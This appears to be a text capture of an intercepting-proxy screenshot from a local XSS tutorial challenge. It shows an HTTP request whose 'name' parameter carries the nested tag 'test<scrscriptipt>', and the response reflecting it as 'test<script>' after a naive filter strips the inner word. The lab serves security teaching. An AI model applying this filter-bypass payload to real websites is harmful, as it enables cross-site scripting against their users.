 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_1/xss1.php?name=test<scrscriptipt> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 15:44:48 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 657
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <title>
XSS
</title>
16 <style>
17 body{
18 background-color:#148692;
19 text-align:center;
20 justify-content:center;
21 margin:20rem;
22 color:white;
23 }
24 div{
25 margin:20rem;
26 border:#6A7B7Dsolid4px;
27 padding:25px;
28 border-width:thick;
29 }
30 </style>
31 </head>
32 <body>
33 <div>
34 <h1>
Welcome, <br>
test<script>
</h1>
35 </div>
36 </body>
37 </html>
38